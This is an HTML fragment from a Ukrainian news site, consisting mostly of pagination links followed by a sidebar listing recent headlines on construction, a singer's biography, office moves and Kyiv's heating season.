							<li class="">
					<a class="page-link" href="?page=4429&offset=88560">4429</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4430&offset=88580">4430</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4431&offset=88600">4431</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4432&offset=88620">4432</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4433&offset=88640">4433</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4434&offset=88660">4434</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4435&offset=88680">4435</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4436&offset=88700">4436</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4437&offset=88720">4437</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4438&offset=88740">4438</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4439&offset=88760">4439</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4440&offset=88780">4440</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4441&offset=88800">4441</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4442&offset=88820">4442</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4443&offset=88840">4443</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4444&offset=88860">4444</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4445&offset=88880">4445</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4446&offset=88900">4446</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4447&offset=88920">4447</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4448&offset=88940">4448</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4449&offset=88960">4449</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4450&offset=88980">4450</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4451&offset=89000">4451</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4452&offset=89020">4452</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4453&offset=89040">4453</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4454&offset=89060">4454</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4455&offset=89080">4455</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4456&offset=89100">4456</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4457&offset=89120">4457</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4458&offset=89140">4458</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4459&offset=89160">4459</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4460&offset=89180">4460</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4461&offset=89200">4461</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4462&offset=89220">4462</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4463&offset=89240">4463</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4464&offset=89260">4464</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4465&offset=89280">4465</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4466&offset=89300">4466</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4467&offset=89320">4467</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4468&offset=89340">4468</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4469&offset=89360">4469</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4470&offset=89380">4470</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4471&offset=89400">4471</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4472&offset=89420">4472</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4473&offset=89440">4473</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4474&offset=89460">4474</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4475&offset=89480">4475</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4476&offset=89500">4476</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4477&offset=89520">4477</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4478&offset=89540">4478</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4479&offset=89560">4479</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4480&offset=89580">4480</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4481&offset=89600">4481</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4482&offset=89620">4482</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4483&offset=89640">4483</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4484&offset=89660">4484</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4485&offset=89680">4485</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4486&offset=89700">4486</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4487&offset=89720">4487</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4488&offset=89740">4488</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4489&offset=89760">4489</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4490&offset=89780">4490</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4491&offset=89800">4491</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4492&offset=89820">4492</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4493&offset=89840">4493</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4494&offset=89860">4494</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4495&offset=89880">4495</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4496&offset=89900">4496</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4497&offset=89920">4497</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4498&offset=89940">4498</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4499&offset=89960">4499</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4500&offset=89980">4500</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4501&offset=90000">4501</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4502&offset=90020">4502</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4503&offset=90040">4503</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4504&offset=90060">4504</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4505&offset=90080">4505</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4506&offset=90100">4506</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4507&offset=90120">4507</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4508&offset=90140">4508</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4509&offset=90160">4509</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4510&offset=90180">4510</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4511&offset=90200">4511</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4512&offset=90220">4512</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4513&offset=90240">4513</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4514&offset=90260">4514</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4515&offset=90280">4515</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4516&offset=90300">4516</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4517&offset=90320">4517</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4518&offset=90340">4518</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4519&offset=90360">4519</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4520&offset=90380">4520</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4521&offset=90400">4521</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4522&offset=90420">4522</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4523&offset=90440">4523</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4524&offset=90460">4524</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4525&offset=90480">4525</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4526&offset=90500">4526</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4527&offset=90520">4527</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4528&offset=90540">4528</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4529&offset=90560">4529</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4530&offset=90580">4530</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4531&offset=90600">4531</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4532&offset=90620">4532</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4533&offset=90640">4533</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4534&offset=90660">4534</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4535&offset=90680">4535</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4536&offset=90700">4536</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4537&offset=90720">4537</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4538&offset=90740">4538</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4539&offset=90760">4539</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4540&offset=90780">4540</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4541&offset=90800">4541</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4542&offset=90820">4542</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4543&offset=90840">4543</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4544&offset=90860">4544</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4545&offset=90880">4545</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4546&offset=90900">4546</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4547&offset=90920">4547</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4548&offset=90940">4548</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4549&offset=90960">4549</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4550&offset=90980">4550</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4551&offset=91000">4551</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4552&offset=91020">4552</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4553&offset=91040">4553</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4554&offset=91060">4554</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4555&offset=91080">4555</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4556&offset=91100">4556</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4557&offset=91120">4557</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4558&offset=91140">4558</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4559&offset=91160">4559</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4560&offset=91180">4560</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4561&offset=91200">4561</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4562&offset=91220">4562</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4563&offset=91240">4563</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4564&offset=91260">4564</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4565&offset=91280">4565</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4566&offset=91300">4566</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4567&offset=91320">4567</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4568&offset=91340">4568</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4569&offset=91360">4569</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4570&offset=91380">4570</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4571&offset=91400">4571</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4572&offset=91420">4572</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4573&offset=91440">4573</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4574&offset=91460">4574</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4575&offset=91480">4575</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4576&offset=91500">4576</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4577&offset=91520">4577</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4578&offset=91540">4578</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4579&offset=91560">4579</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4580&offset=91580">4580</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4581&offset=91600">4581</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4582&offset=91620">4582</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4583&offset=91640">4583</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4584&offset=91660">4584</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4585&offset=91680">4585</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4586&offset=91700">4586</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4587&offset=91720">4587</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4588&offset=91740">4588</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4589&offset=91760">4589</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4590&offset=91780">4590</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4591&offset=91800">4591</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4592&offset=91820">4592</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4593&offset=91840">4593</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4594&offset=91860">4594</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4595&offset=91880">4595</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4596&offset=91900">4596</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4597&offset=91920">4597</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4598&offset=91940">4598</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4599&offset=91960">4599</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4600&offset=91980">4600</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4601&offset=92000">4601</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4602&offset=92020">4602</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4603&offset=92040">4603</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4604&offset=92060">4604</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4605&offset=92080">4605</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4606&offset=92100">4606</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4607&offset=92120">4607</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4608&offset=92140">4608</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4609&offset=92160">4609</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4610&offset=92180">4610</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4611&offset=92200">4611</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4612&offset=92220">4612</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4613&offset=92240">4613</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4614&offset=92260">4614</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4615&offset=92280">4615</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4616&offset=92300">4616</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4617&offset=92320">4617</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4618&offset=92340">4618</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4619&offset=92360">4619</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4620&offset=92380">4620</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4621&offset=92400">4621</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4622&offset=92420">4622</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4623&offset=92440">4623</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4624&offset=92460">4624</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4625&offset=92480">4625</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4626&offset=92500">4626</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4627&offset=92520">4627</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4628&offset=92540">4628</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4629&offset=92560">4629</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4630&offset=92580">4630</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4631&offset=92600">4631</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4632&offset=92620">4632</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4633&offset=92640">4633</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4634&offset=92660">4634</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4635&offset=92680">4635</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4636&offset=92700">4636</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4637&offset=92720">4637</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4638&offset=92740">4638</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4639&offset=92760">4639</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4640&offset=92780">4640</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4641&offset=92800">4641</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4642&offset=92820">4642</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4643&offset=92840">4643</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4644&offset=92860">4644</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4645&offset=92880">4645</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4646&offset=92900">4646</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4647&offset=92920">4647</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4648&offset=92940">4648</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4649&offset=92960">4649</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4650&offset=92980">4650</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4651&offset=93000">4651</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4652&offset=93020">4652</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4653&offset=93040">4653</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4654&offset=93060">4654</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4655&offset=93080">4655</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4656&offset=93100">4656</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4657&offset=93120">4657</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4658&offset=93140">4658</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4659&offset=93160">4659</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4660&offset=93180">4660</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4661&offset=93200">4661</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4662&offset=93220">4662</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4663&offset=93240">4663</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4664&offset=93260">4664</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4665&offset=93280">4665</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4666&offset=93300">4666</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4667&offset=93320">4667</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4668&offset=93340">4668</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4669&offset=93360">4669</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4670&offset=93380">4670</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4671&offset=93400">4671</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4672&offset=93420">4672</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4673&offset=93440">4673</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4674&offset=93460">4674</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4675&offset=93480">4675</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4676&offset=93500">4676</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4677&offset=93520">4677</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4678&offset=93540">4678</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4679&offset=93560">4679</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4680&offset=93580">4680</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4681&offset=93600">4681</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4682&offset=93620">4682</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4683&offset=93640">4683</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4684&offset=93660">4684</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4685&offset=93680">4685</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4686&offset=93700">4686</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4687&offset=93720">4687</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4688&offset=93740">4688</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4689&offset=93760">4689</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4690&offset=93780">4690</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4691&offset=93800">4691</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4692&offset=93820">4692</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4693&offset=93840">4693</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4694&offset=93860">4694</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4695&offset=93880">4695</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4696&offset=93900">4696</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4697&offset=93920">4697</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4698&offset=93940">4698</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4699&offset=93960">4699</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4700&offset=93980">4700</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4701&offset=94000">4701</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4702&offset=94020">4702</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4703&offset=94040">4703</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4704&offset=94060">4704</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4705&offset=94080">4705</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4706&offset=94100">4706</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4707&offset=94120">4707</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4708&offset=94140">4708</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4709&offset=94160">4709</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4710&offset=94180">4710</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4711&offset=94200">4711</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4712&offset=94220">4712</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4713&offset=94240">4713</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4714&offset=94260">4714</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4715&offset=94280">4715</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4716&offset=94300">4716</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4717&offset=94320">4717</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4718&offset=94340">4718</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4719&offset=94360">4719</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4720&offset=94380">4720</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4721&offset=94400">4721</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4722&offset=94420">4722</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4723&offset=94440">4723</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4724&offset=94460">4724</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4725&offset=94480">4725</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4726&offset=94500">4726</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4727&offset=94520">4727</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4728&offset=94540">4728</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4729&offset=94560">4729</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4730&offset=94580">4730</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4731&offset=94600">4731</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4732&offset=94620">4732</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4733&offset=94640">4733</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4734&offset=94660">4734</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4735&offset=94680">4735</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4736&offset=94700">4736</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4737&offset=94720">4737</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4738&offset=94740">4738</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4739&offset=94760">4739</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4740&offset=94780">4740</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4741&offset=94800">4741</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4742&offset=94820">4742</a>
				</li>
							<li class="">
					<a class="page-link" href="?page=4743&offset=94840">4743</a>
				</li>
						<li class="page-item"><a class="page-link" href="?page=4743&offset=94840"><i class="fa fa-fast-forward"></i></a></li>		</ul>
	</nav>
							</div>
			<div class="col-lg-3 col-md-12 col-sm-12 col-12 theiaStickySidebar pl-0">
				<div class="widgets widgets-item posts-ad">
<!-- <div class="d-none d-lg-block text-center"><a href="#"><img class="img-fluid" src="/images/" /></a></div>
</div> -->
				<!-- <div class="widgets widgets-item posts-ad">
<div class="d-lg-none text-center"><a href="#"><img class="img-fluid" src="/images/640x250.gif" /></a></div>
</div> -->
<a href="https://osirisai.com/">Osiris AI</a>
				<div class="widgets ts-grid-item  widgets-populer-post">
					<h3 class="widgets-title">
						<span>Топ новостей</span>
					</h3>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247543/tb1_korivnyk.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/building/suchasne-budivnytstvo-korivnykiv-efektyvni-rishennya-z-profnastylu-ta-sendvich-paneley">Сучасне будівництво корівників: ефективні рішення з профнастилу та сендвіч-панелей</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>11.11.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247542/tb1_hrystyna-boruta.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/society/khrystyna-boruta-biografiya-tvorchist-i-zhyttyevyy-shlyakh-ukrayinskoyi-spivachky">Христина Борута – біографія, творчість і життєвий шлях української співачки</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>08.11.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247541/tb1_ofisnyi-pereezd2.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/society/kak-pereekhat-v-novyi-ofis-kogda-chast-sotrudnikov-na-udalenke">Как переехать в новый офис, когда часть сотрудников на удаленке?</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>02.11.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247539/tb1_internet.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/internet/yak-zminyuyetsya-povedinka-kliyentiv-u-poshuku-lokalnikh-poslug-trendi-roku">Як змінюється поведінка клієнтів у пошуку локальних послуг: тренди року</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>29.10.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247540/tb1_kot-lezhyt-na-bataree.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/kyiv/v-kieve-zapustyat-otopitel-nyj-sezon-29-oktyabrya-stolica-gotovitsya-k-holodam">В Киеве запустят отопительный сезон 29 октября: столица готовится к холодам</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>28.10.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247538/tb1_tactic-odyag.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/ukraine/de-znayty-naykrashche-poyednannya-yakosti-ta-tsiny-na-taktychnyy-odyah-dlya-viyskovykh-optom">Де знайти найкраще поєднання якості та ціни на тактичний одяг для військових оптом</a>
								</h4>
							</div>
